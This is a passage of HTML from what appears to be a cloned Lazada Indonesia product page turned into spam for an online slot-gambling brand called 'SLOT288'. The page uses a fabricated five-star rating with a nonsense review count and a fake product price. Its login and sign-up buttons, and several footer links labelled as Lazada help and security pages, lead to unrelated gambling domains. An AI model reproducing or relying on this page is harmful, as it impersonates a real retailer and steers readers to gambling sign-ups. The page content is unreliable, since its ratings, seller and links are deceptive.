            breadcrumbListNode.className = 'breadcrumb_list';
          }
        }
      </script>
    </div>
  </div>

    </div>
    <div id="container" style="visibility: visible;">
      <div id="root" class="pdp-block" data-reactroot=""><div id="module_core" class="pdp-block module"><p></p></div><div id="block-r3bZB9J63C" class="pdp-block pdp-block_group_buy_tip"><div id="module_group_buy_tip" class="pdp-block module"></div></div><div id="block-9uUVSSMxTb" class="pdp-block pdp-block__main-information"><div id="block-W59OjAyxSy" class="pdp-block pdp-block__gallery"><div id="module_item_gallery_1" class="pdp-block module"><div class="item-gallery" data-spm="gallery"><div class="gallery-preview-panel"><div class="gallery-preview-panel__content"><img class="pdp-mod-common-image gallery-preview-panel__image" alt="SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia" src="https://images.squarespace-cdn.com/content/v1/664d48979586123053500432/1716341383543-XC5S4IN1242OTIPU66JV/slot-gacor.jpg"/></div></div><div class="next-slick next-slick-outer next-slick-horizontal item-gallery-slider"><div class="next-slick-inner next-slick-initialized" draggable="true"><div class="next-slick-list"><div class="next-slick-track"><div style="outline:none;width:52px" class="next-slick-slide next-slick-active next-slick-cloned item-gallery__thumbnail item-gallery__thumbnail_state_active" lazada_pdp_gallery_tpp_track="gallery" main_image_number="1" data-index="0" tabindex="-1"></div></div></div><div data-role="none" class="next-slick-arrow next-slick-prev outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-left next-icon-medium"></i></div><div data-role="none" class="next-slick-arrow next-slick-next outer medium horizontal disabled" style="display:block"><i class="next-icon next-icon-arrow-right next-icon-medium"></i></div></div></div></div></div></div><div id="block-n8THsmEaVS" class="pdp-block pdp-block__main-information-detail"><div id="block-6QhDn4z1db" class="pdp-block"><div id="block-ssuYrXSucaM" class="pdp-block pdp-block__product-detail"><div id="module_flash_sale" class="pdp-block module"></div><div id="module_crazy_deal" class="pdp-block module"></div><div id="module_redmart_top_promo_banner" class="pdp-block module"></div><div id="module_product_title_1" class="pdp-block module"><div class="pdp-product-title"><div class="pdp-mod-product-badge-wrapper"><h1 class="pdp-mod-product-badge-title">SLOT288: 90 Daftar Link Slot Gacor Maxwin Hari Ini Paling Populer No#1 di Asia</h1></div></div></div><div id="module_pre-order-tag" class="pdp-block module"></div><div id="block-C7wdxsrWYA0" class="pdp-block pdp-block__rating-questions-summary"><div id="block-qkzkCPtx4vZ" class="pdp-block pdp-block__rating-questions"><div id="module_product_review_star_1" class="pdp-block module"><div class="pdp-review-summary"><div class="container-star pdp-review-summary__stars pdp-stars_size_s"><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/><img class="star" src="https://i.gyazo.com/7b17449b7b047a1f1a859a29ec996e97.png"/></div><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-review-summary__link" data-spm-anchor-id="a2o4j.pdp_revamp.0.0">8.8888.888 Penilaian</a></div></div></div><div id="block-ztlO6gvyRIv" class="pdp-block pdp-block__share"><div id="block--PRjoF98du4" class="pdp-block" style="display:inline-block;width:24px;height:54px"><div id="module_product_share_1" class="pdp-block module"></div></div><div id="block-7fC8S_Z8DDj" class="pdp-block" style="display:inline-block"><div id="module_product_wishlist_1" class="pdp-block module"><p></p></div></div></div></div><div id="module_product_brand_1" class="pdp-block module"><div class="pdp-product-brand"><span class="pdp-product-brand__name">Merek<!-- -->:<!-- --> </span><a class="pdp-link pdp-link_size_s pdp-link_theme_blue pdp-product-brand__brand-link" target="_self" href="https://www.jsurgarts.com/">Slot Gacor</a><div class="pdp-product-brand__divider"></div><div class="pdp-cart-concern" bis_skin_checked="1"><a href="https://wasiaoliao.site/amp/05/jsurgarts.html"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_yellow pdp-button_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdeHYO5j"><span class="pdp-button-text">LOGIN</span></button></a><a href="https://wasiaoliao.site/amp/05/jsurgarts.html" target="_blank"><button class="add-to-cart-buy-now-btn  pdp-button pdp-button_type_text pdp-button_theme_orange pdp-button_size_xl"><span class="pdp-button-text"><span class="">DAFTAR SEKARANG</span></span></button></a><form method="post" action=""><input name="buyParams" type="hidden" value="{&quot;items&quot;:[{&quot;itemId&quot;:&quot;3642482616&quot;,&quot;skuId&quot;:&quot;6108584955&quot;,&quot;quantity&quot;:1,&quot;attributes&quot;:null}]}"></form></div></div></div><div id="module_product_attrs" class="pdp-block module"></div><div id="block-cKVxLtoIbl2" class="pdp-block module"></div><div id="module_product_price_1" class="pdp-block module"><div class="pdp-mod-product-price">
  <p style="text-align: justify;">Slot288 adalah istilah yang sering digunakan dalam komunitas pemain slot gacor maxwin di Indonesia. Secara umum, slot gacor merujuk pada mesin slot gacor hari ini yang memberikan kemenangan lebih sering atau lebih besar pada suatu periode waktu tertentu. Sedangkan slot gacor maxwin mengacu pada kemenangan maksimal yang bisa diperoleh dari mesin slot tersebut, yang biasanya menjadi daya tarik utama bagi para pemain.</p>
  <p style="text-align: justify;">Biasanya, situs atau platform yang menawarkan link slot gacor maxwin hari ini mengklaim bahwa mereka menyediakan akses ke permainan slot dengan tingkat kemenangan yang tinggi pada hari tersebut. Link ini sering kali dibagikan melalui grup atau forum di media sosial, dan pemain biasanya tertarik untuk mencobanya dengan harapan mendapatkan peluang besar untuk meraih kemenangan besar. Namun, penting untuk diingat bahwa permainan slot tetap bergantung pada keberuntungan, meskipun beberapa pemain percaya bahwa ada waktu atau kondisi tertentu yang lebih menguntungkan. Pastikan untuk selalu bermain dengan bijak dan memperhatikan aturan serta kebijakan yang berlaku di situs slot online yang Anda pilih.</p><div class="pdp-product-price" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_normal pdp-price_color_orange pdp-price_size_xl" data-spm-anchor-id="a2o4j.pdp_revamp.0.i0.241073bdUG5ius">Rp.10.000</span><div class="origin-block" bis_skin_checked="1"><span class="notranslate pdp-price pdp-price_type_deleted pdp-price_color_lightgray pdp-price_size_xs">Rp.25.000</span></div></div></div></div><div id="module_redmart_product_price" class="pdp-block module"></div><div id="module_promotion_tags" class="pdp-block module"></div><div id="module_installment" class="pdp-block module"></div><div id="module_quantity-input" class="pdp-block module"><div class="pdp-mod-product-info-section sku-quantity-selection" bis_skin_checked="1"><h6 class="section-title">Kuantitas</h6><div class="section-content" bis_skin_checked="1"><div class="next-number-picker next-number-picker-inline" bis_skin_checked="1"><div class="next-number-picker-handler-wrap" bis_skin_checked="1"><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-up "><span unselectable="unselectable" class="next-number-picker-handler-up-inner"><i class="next-icon next-icon-add next-icon-medium"></i></span></a><a unselectable="unselectable" class="next-number-picker-handler next-number-picker-handler-down next-number-picker-handler-down-disabled"><span unselectable="unselectable" class="next-number-picker-handler-down-inner"><i class="next-icon next-icon-minus next-icon-medium"></i></span></a></div><div class="next-number-picker-input-wrap" bis_skin_checked="1"><span class="next-input next-input-single next-input-medium next-number-picker-input"><input min="1" max="5" step="1" autocomplete="off" type="text" height="100%" value="1"></span></div></div><span class="quantity-content-default"></span></div></div></div><div id="module_sms-phone-input" class="pdp-block module"></div><div id="module_add_to_cart" class="pdp-block module" bis_skin_checked="1"></div><div id="module_redmart_add_to_cart" class="pdp-block module"></div></div><div id="block-O-HF3LN4YVI" class="pdp-block pdp-block__delivery-seller"><div id="module_seller_delivery" class="pdp-block module"><div data-spm="delivery_options" data-nosnippet="true"></div></div><div id="module_redmart_delivery" class="pdp-block module"></div><div id="module_seller_warranty" class="pdp-block module"></div><div id="module_guide_app" class="pdp-block module"></div><div id="module_redmart_service" class="pdp-block module"></div><div id="module_seller_info" class="pdp-block module"><div class="seller-container" data-spm="seller"><div class="seller-name"><div class="seller-name__wrapper"><div class="seller-name__title">Dijual oleh SLOT288</div><div class="seller-name__detail" data-spm="seller"><a class="pdp-link pdp-link_size_l pdp-link_theme_black seller-name__detail-name"></a></div></div></div><div class="pdp-seller-info-pc"></div></div></div><div id="module_redmart_seller_info" class="pdp-block module"></div></div></div></div></div></div>
    </div>
    
    <script>
      // add crossorigin for error monitoring
      var requirejs = {
        onNodeCreated: function (node, config, id, url) {
          node.setAttribute('crossorigin', 'anonymous');
        }
      };
    </script>
    <script src="https://g.lazcdn.com/g/??mtb/lib-promise/3.1.3/polyfillB.js,mtb/lib-mtop/2.5.1/mtop.js,lazada-decorate/lazada-mod-lib/0.0.20/LazadaModLib.min.js" charset="utf-8"></script>
    <script src="https://g.lazcdn.com/g/woodpeckerx/jssdk??wpkReporter.js,plugins/flow.js,plugins/interface.js,plugins/blank.js"></script>
    <script src="https://g.lazcdn.com/g/??code/npm/@ali/lzd-h5-utils-qs/0.1.11/index.js,code/npm/@ali/lzd-h5-utils-cookie/1.2.10/index.js,code/npm/@ali/lzd-h5-utils-sites/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-env/1.5.12/index.js,code/npm/@ali/lzd-h5-utils-logger/1.1.52/index.js,code/npm/@ali/lzd-h5-utils-jsonp/1.1.11/index.js,code/npm/@ali/lzd-h5-utils-mtop/1.2.56/index.js,code/npm/@ali/lzd-h5-utils-icon/1.0.8/index.js,lzd/assets/1.1.18/require/2.3.6/require.js"></script>
    
    <script>
    function pdpLog(logkey, gmkey = 'CLK', args = {}, chksum = '') {
      if (!logkey) return;
      var pdpMsiteExperimentEnable = window.__pdpMsiteExperimentEnable__ || false;
      var pdpMsiteExperimentBucketId = window.__pdpMsiteExperimentConfig__ ? window.__pdpMsiteExperimentConfig__.bucketId : '-';

      var query = '';
      if (Object.prototype.toString.call(args) === '[object Object]') {
        query = Object.keys(args).map(function (key) {
          return encodeURIComponent(key) + '=' + encodeURIComponent(args[key]);
        }).join('&');
        query = '&' + query;
      }

      var gokey = 'pdpMsiteExperimentEnable=' + pdpMsiteExperimentEnable + '&pdpMsiteExperimentBucketId=' + pdpMsiteExperimentBucketId + query;

      if (window.goldlog && window.goldlog.record) {
        window.goldlog.record(logkey, gmkey, gokey, chksum);
      } else {
        window.goldlog_queue = window.goldlog_queue || [];
        window.goldlog_queue.push({
          action: 'goldlog.record',
          arguments: [logkey, gmkey, gokey],
        });
      }
    }
    
    function reportMtopData() {
        if (window.__wpk && window.__pdpMtopStartTime) {
          window.__wpk.report({
            category: 111, //创建监控项时，获得的"监控代码"
            msg: 'PDP CSR MTOP API Success Rate', //你要上报的内容
            w_succ: window.__pdpMtopStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
            wl_avgv1: window.__pdpMtopEndTime ? window.__pdpMtopEndTime - window.__pdpMtopStartTime : 0, // 可选，若监控项需要监控均值，则设置次此字段，必须为数字
            c1: window.__regionID__
          })
        }
    }

    function reportMtopData2() {
        if (window.__wpk && window.__pdpTriggerCSR) {
          window.__wpk.report({
            category: 112, //创建监控项时，获得的"监控代码"
            msg: 'PDP CSR MTOP API Trigger Rate', //你要上报的内容
            w_succ: window.__pdpTriggerMtopStatus, // 可选，若监控项需要监控率，则设置此字段可选为0、1
            c1: window.__regionID__
          })
        }
    }

    function reportMtopData3() {
      if (window.__wpk) {
        window.__wpk.report({
          category: 113, //创建监控项时，获得的"监控代码"
          msg: 'PDP CSR Hydrate Success Rate', //你要上报的内容
          w_succ: window.__pdpHydrateStatus || 0, // 可选，若监控项需要监控率，则设置此字段可选为0、1
          c1: window.__regionID__
        })
      }
    }

    function hydrate() {
      
      var modulePath = '//g.lazcdn.com/g/lzdfe/pdp-platform/0.1.22/pc.js';
      
      window.__pdpHydrateStatus = 0;
      require([modulePath], function (app) {
        try {
          console.log('start run...')
          app.run(__moduleData__, function() {
            timings.render = Date.now();
            // 蹦失打点
            // window.goldlog && window.goldlog.record('/lazada_bounce_rendered', 'EXP');
            pdpLog('/lazada_bounce_rendered', 'EXP', {content: "pdp-m"})
            window.__pdpHydrateStatus = 1;
            var loading = document.getElementById('pdp-skeleton-new');
            if(loading) {
              loading.style.display = 'none';
            }
            reportMtopData3();
          })
        } catch (e) {
          console.error('render error', e);
          reportMtopData3();
          if (window._blReport) {
            window._blReport('error', [
              e,
              {
                file: 'page.html'
              },
            ]);
          }
          // window.location.reload();
        }
      });
    }

    function fetchData(callback) {
      var uriMatch = window.location.pathname.match(/\/([\w-]+)\.html/);
      var uri = uriMatch ? uriMatch[1] : "";
      var userAgent = navigator.userAgent;
      var isAndroid = window.Env.isAndroid();
      var isIOS = window.Env.isIos();
      var deviceType = isAndroid ? "android" : isIOS ? "ios" : "pc";
      var headerParams = {
        "user-agent": userAgent,
      };
      
      var cookieParams = document.cookie.split("; ").reduce((obj, item) => {
        var [k, v] = item.split("=");
        obj[k] = v;
        return obj;
      }, {});
      var params = new URLSearchParams(window.location.search);
      var requestParams = {};
      for (var p of params) {
        var [k, v] = p;
        requestParams[k] = v;
      }
      window.__pdpMtopStartTime = new Date().getTime();
      window.__pdpTriggerMtopStatus = 0;
      window.__pdpTriggerCSR = true;
      if(window.Mtop) {
        window.__pdpTriggerMtopStatus = 1;
        window.Mtop.default.request(
          {
            data: {
              deviceType: deviceType,
              path: window.location.href,
              uri: uri,
              headerParams: JSON.stringify(headerParams),
              cookieParams: JSON.stringify(cookieParams),
              requestParams: JSON.stringify(requestParams),
            },
            type: "POST",
            v: "1.0",
            needLogin: false,
            api: "mtop.global.detail.web.getDetailInfo",
          },
          function (res) {
            window.__pdpMtopEndTime = new Date().getTime();
            if (res.data && res.data.module) {
              window.__pdpMtopStatus = 1;
              reportMtopData();
              var data = JSON.parse(res.data.module);
              var msiteExperimentConfig = {}
              if (__moduleData__.data && __moduleData__.data.root &&  __moduleData__.data.root.fields && __moduleData__.data.root.fields.globalConfig) {
                msiteExperimentConfig = __moduleData__.data.root.fields.globalConfig.msiteExperimentConfig
              }
              if(data.globalConfig) {
                data.globalConfig.msiteExperimentConfig = msiteExperimentConfig
              }
              __moduleData__.data.root.fields = data;
              renderTpl(data);
              callback && callback();
            } else {
              window.__pdpMtopStatus = 0;
              reportMtopData();
            }
          },
          function (err) {
            window.__pdpMtopStatus = 0 ;
            window.__pdpMtopEndTime = new Date().getTime();
            reportMtopData();
            console.log(err);
            callback && callback();
          }
        )
      }
      reportMtopData2();

      function renderTpl(data) {
        if (deviceType === "pc" && data.Breadcrumb) {
          window.LZD.updateBreadcrumb && window.LZD.updateBreadcrumb(data.Breadcrumb)
        }
      }
    }
    fetchData(hydrate);

  </script>


    <!-- start footer -->
    
  <input type="hidden" id="footer-pc-config" value="{&quot;voyagerVersion&quot;:&quot;2&quot;,&quot;voyagerEnv&quot;:&quot;product&quot;,&quot;assetsRefactor&quot;:false,&quot;regionID&quot;:&quot;ID&quot;,&quot;language&quot;:&quot;id&quot;,&quot;react&quot;:false,&quot;needUmid&quot;:false,&quot;channel&quot;:&quot;pdp&quot;,&quot;customName&quot;:&quot;default&quot;,&quot;version&quot;:{&quot;nav&quot;:&quot;5.2.38&quot;,&quot;search&quot;:&quot;0.4.11&quot;,&quot;menu&quot;:&quot;5.0.45&quot;,&quot;menuNav&quot;:&quot;5.0.73&quot;,&quot;suffix&quot;:&quot;&quot;},&quot;needRetCode&quot;:true,&quot;retCodePageName&quot;:&quot;&quot;,&quot;hideCategory&quot;:true,&quot;needReact&quot;:false,&quot;thymeleaf&quot;:true,&quot;grayFilter&quot;:{&quot;TH&quot;:false,&quot;SG&quot;:false,&quot;MY&quot;:false,&quot;ID&quot;:false,&quot;PH&quot;:false,&quot;VN&quot;:false},&quot;isHomePage&quot;:false,&quot;isMiniHeader&quot;:false,&quot;java&quot;:true}">
  <link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/desktop-footer/6.1.1/??pc/index.css">
  <script>window.g_config = window.g_config || {};window.g_config.loadedCss = window.g_config.loadedCss || [];window.g_config.loadedCss = ["@ali/lzdmod-desktop-footer/pc/index.css"];</script>
    <div class="mui-zebra-module" id="J_1056575960" data-module-id="1056575960" data-version="6.1.1" data-spm="1056575960">
  <script type="text/data" class="J-dynamic-data">
  </script>
  <!-- begin Helpcenter customer service chat integration code -->
  <script type="text/javascript">
    window.g_config = window.g_config || {};
    window.g_config.cscClient = 'buyer';
    window.g_config.regionID = 'ID';
    window.g_config.cscLiveUp = false;
    window.g_config.cscAnonymous = false;
    window.g_config.disabledAutoInit = true;
    window.g_config.cscBot = 'QX1sVhWTMO';
  (function() {
    var pathNameReg = /helpcenter|contact/g;
    var pathMatched = pathNameReg.test(window.location.pathname);
    if(!pathMatched){
      var sc = document.createElement('script');
      sc.async = true;
      sc.src = '//g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.js';
      sc.setAttribute("desktopjs","true")
      var scr = document.getElementsByTagName('script')[0];
      scr.parentNode.insertBefore(sc, scr);
      var link = document.createElement('link');
      link.rel = 'stylesheet';
      link.href = "https://g.lazcdn.com/g/lzd-cs/chat/2.5.0/alichat.css";
      link.setAttribute("desktopcss","true")
      var l = document.getElementsByTagName('link')[0]; l.parentNode.insertBefore(link, l);
      var done = false;
      sc.onload = sc.onreadystatechange = function() {
      if (!done && (!this.readyState || this.readyState==='loaded' || this.readyState==='complete')) {
        done = true;
          var requestHost = 'https://h5-alimebot.lazada.co.id';
          var botUrl = 'https://h5-alimebot.lazada.co.id/intl/index.htm?from=QX1sVhWTMO&_lang=in-ID';
          var loginUrl = 'https://member.lazada.co.id/user/pure-login?hideRegister=true&hideForgotPWD=true';
        window._CSCChatInstance = new CSChat({ bot: { from: window.g_config.cscBot, requestHost: requestHost, botUrl: botUrl, }, loginUrl: loginUrl, });
      }
    };
    }
  })();
  </script>
  <!-- end Helpcenter customer service chat integration code -->
  <section class="desktop-footer" data-mod-name="@ali/lzdmod-desktop-footer/pc/index" data-config="{}">
      <div class="footer-first">
        <div class="lzd-footer-inner" data-spm="footer_top">
    <div class="lzd-footer-width-25">
      <h3 class="footer-title">Layanan Pelanggan</h3>
      <ul class="footer-list">
        <li class="footer-li"><a href="https://www.jsurgarts.com/helpcenter/">Pusat Bantuan</a></li>
        <li class="footer-li"><a href="https://www.jsurgarts.com/helpcenter/payments/">Cara Pembelian</a></li>
        <li class="footer-li"><a href="https://www.jsurgarts.com/helpcenter/shipping-and-delivery/">Pengiriman</a></li>
        <li class="footer-li"><a href="https://www.jsurgarts.com/helpcenter/products-on-lazada/#answer-faq-internationalproduct-ans">Kebijakan Produk Internasional</a></li>
        <li class="footer-li"><a href="https://www.jsurgarts.com/helpcenter/returns-refunds/#answer-faq-return-ans">Cara Pengembalian</a></li>
        <li class="--js-csc-trigger">
          <a style="background: #f36f36; display: inline-block; color:#0F136D ; padding: 2px 4px; cursor: pointer;">Ada pertanyaan? Hubungi kami di live chat (24 Jam)</a>
        </li>
      </ul>
    </div>
    <div class="lzd-footer-width-25">
      <h3 class="footer-title">Jelajahi Lazada</h3>
      <ul class="footer-list">
        <li class="footer-li">
            <a href="//group.lazada.com/en/about/">Tentang Lazada</a>
        </li>
        <li class="footer-li">
            <a href="//pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/partnership/AffiliatesID">Afﬁliate Program</a>
        </li>
        <li class="footer-li">
            <a href="//www.lazada.com/work-at-lazada/">Karir</a>
        </li>
        <li class="footer-li">
            <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/terms-of-use">Syarat &amp; Ketentuan</a>
        </li>
        <li class="footer-li">
            <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/PrivacyPolicy">Kebijakan Privasi</a>
        </li>
        <li class="footer-li">
            <a href="//group.lazada.com/en/press-release/">Press &amp; Media</a>
        </li>
        <li class="footer-li">
            <a href="https://www.jsurgarts.com/marketplace/">Jual Di Lazada</a>
        </li>
        <li class="footer-li">
            <a href="https://www.jsurgarts.com/security/">Lazada Security</a>
        </li>
        <li class="footer-li">
            <a href="https://pages.lazada.co.id/wow/gcp/route/lazada/id/upr_1000345_lazada/channel/id/upr-router/id_upr?hybrid=1&amp;data_prefetch=true&amp;prefetch_replace=1&amp;at_iframe=1&amp;wh_pid=/lazada/channel/id/legal/ipr-policy">Intellectual Property Protection</a>
        </li>
      </ul>
    </div>
    <div class="lzd-footer-width-50">
        <div class="lzd-footer-app-downloads">
          <div class="lzd-footer-appIcon pull-left logo icon-logo-lazada-footer">
          </div>
          <div class="pull-left lzd-app-download-text">
            <div class="title">Go where your heart beats</div>
            <div class="text">Download the App</div>
          </div>
          <div class="pull-left" style="width: 290px">
            <a class="lzd-footer-sprit pull-left icon-appStore-footer icon-appstore-footer" href="https://bit.ly/lazada-ios-app"></a>
            <a class="lzd-footer-sprit pull-left icon-android-footer icon-appstore-footer" href="https://bit.ly/lazada-android-app"></a>
            <a class="pull-left icon-huawei-footer" href="https://appgallery.huawei.com/#/app/C100164557"></a>
          </div>
        </div>
        <div class="clear"></div>
    </div>
  </div>
      </div>
      <div class="footer-second">
        <div class="lzd-footer-inner">
    <div class="lzd-footer-width-32">
      <h3 class="lzd-footer-h3">Metode Pembayaran</h3>
        <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -768px -768px; "></span>
        <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -329px -768px; "></span>
        <span class="lzd-icon-payment lzd-footer-sprit" style="background-position: -209px -829px; "></span>
    </div>
    <div class="lzd-footer-width-32 lzd-footer-spacing">
      <h3 class="lzd-footer-h3">Jasa Pengiriman</h3>
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01RNizk522j2cPtaRjc_!!6000000007155-2-tps-96-70.png" alt="Lazada Logistics" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01Y8JAuA1pB4EhCiF0K_!!6000000005321-2-tps-96-70.png" alt="JNE" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01qvF2hw1lWoZrnGZev_!!6000000004827-2-tps-96-70.png" alt="Ninja Express" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01DGonqR1H5qmpBI2hf_!!6000000000707-2-tps-96-70.png" alt="GoSend" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01ENOAXK1UR05CB9iwA_!!6000000002513-2-tps-96-70.png" alt="Sicepat" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01mFypLB1jt8eRUFBC0_!!6000000004605-2-tps-96-70.png" alt="Grab Parcel" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN011Ya3Kg1OSw3sg81tm_!!6000000001705-2-tps-96-70.png" alt="J &amp; T" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN019tUhkL1abQnOURPrd_!!6000000003348-2-tps-96-70.png" alt="anter" style="height: 70px;   width: 96px;">
        <img class="lzd-icon-delivery " src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01uOZizA1UOFhot1z5u_!!6000000002507-2-tps-96-70.png" alt="SAP" style="height: 70px;   width: 96px;">
    </div>
    <div class="lzd-footer-width-32">
      <h3 class="lzd-footer-h3">Verified by</h3>
        <div class="pull-left"> 
        <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01bvSldX1gkULXWGauo_!!6000000004180-2-tps-1190-1683.png" target="_blank">
        <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1lbmoqYr1gK0jSZR0XXbP8XXa-340-200.png" alt="ISO" style="height: 60px;">
    </a>
        </div>
        <div class="pull-left">
        <a href="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01dinKMe26jjo1yfe9j_!!6000000007698-0-tps-2480-3509.jpg" target="_blank">
        <img class="img-verify img-pointer" src="https://lzd-img-global.slatic.net/g/tps/tfs/TB1jyJMv.H1gK0jSZSyXXXtlpXa-184-120.png" alt="PCI DSS" style="height: 60px;">
    </a>
        </div>
        <div class="pull-left">
        </div>
    </div>
  </div>
      </div>
        <div class="footer-fourth">
          <div class="lzd-footer-inner">
    <div class="lzd-footer-width-50" data-spm="venture">
      <h3 class="lzd-footer-title">Lazada Southeast Asia</h3>
      <a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.lazada.co.id"></a>
      <a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.lazada.com.my"></a>
      <a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.lazada.com.ph"></a>
      <a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.lazada.sg"></a>
      <a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.lazada.co.th"></a>
      <a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.lazada.vn"></a>
    </div>
    <div class="lzd-footer-width-25" data-spm="sns">
      <h3 class="lzd-footer-title">Follow Us</h3>
        <a class="lzd-follow-us-icon" href="https://www.facebook.com/LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01Wdetn224xMIRNihao_!!6000000007457-2-tps-34-34.png" style="width: 32px; height: 32px" alt="fb">
        </a>
        <a class="lzd-follow-us-icon" href="https://www.linkedin.com/company/lazada/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01D6oQr31GPG1ONK9jd_!!6000000000614-2-tps-34-34.png" style="width: 32px; height: 32px" alt="linkin">
        </a>
        <a class="lzd-follow-us-icon" href="https://www.youtube.com/@LazadaIndonesia" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN01zt1zOu1zsFnzoIWje_!!6000000006769-2-tps-34-34.png" style="width: 32px; height: 32px" alt="yt">
        </a>
        <a class="lzd-follow-us-icon" href="https://www.pinterest.com/lazadaid/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i2/O1CN01b9cK511pjsP40xyAX_!!6000000005397-2-tps-34-34.png" style="width: 32px; height: 32px" alt="pnt">
        </a>
        <a class="lzd-follow-us-icon" href="https://www.instagram.com/lazada_id/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN011gka8L1E0PIZlHK7e_!!6000000000289-2-tps-34-34.png" style="width: 32px; height: 32px" alt="ins">
        </a>
        <a class="lzd-follow-us-icon" href="https://twitter.com/LazadaID" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i3/O1CN01bSHOIg1O2N9lO20XK_!!6000000001647-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tw">
        </a>
        <a class="lzd-follow-us-icon" href="https://www.tiktok.com/@lazadaid" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i4/O1CN0193C9ay1QIykTmUlwk_!!6000000001954-2-tps-34-34.png" style="width: 32px; height: 32px" alt="tiktok">
        </a>
        <a class="lzd-follow-us-icon" href="https://www.jsurgarts.com/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
          <img src="https://lzd-img-global.slatic.net/g/tps/imgextra/i1/O1CN01EShTwh1uKIMLn9AjA_!!6000000006018-0-tps-34-34.jpg" style="width: 32px; height: 32px" alt="Lazada Blg">
        </a>
    </div>
    <div class="lzd-footer-width-25">
      <div class="lzd-footer-copyright">
      © Lazada 2024
      </div>
    </div>
  </div>
        </div>
  </section>
  <div id="webim-container" onclick="javascript:goldlog.record('/lazada.IM.im-msgbox','CLK','platform=desktop&amp;pagename='+ window.LZD_RETCODE_PAGENAME || 'other','GET')"></div>
  <script>
  var imJsLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.js';
  var imCssLink = '//g.lazcdn.com/g/lzdmod/im/5.0.103/index.css';
  var gConfig = window.g_config || {};
  window.onload = function() {
    if (!gConfig.regionID) return;
